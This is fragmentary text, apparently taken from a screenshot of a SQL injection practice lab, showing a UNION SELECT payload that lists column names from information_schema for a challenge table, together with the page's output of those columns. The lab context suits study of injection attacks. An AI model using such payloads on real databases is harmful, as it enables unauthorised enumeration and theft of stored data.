 =-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='jgdv6lzlmt' --+
able Referrer
Reset th
Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:2
Your Password:id,sessid,secret_LXO3,tryy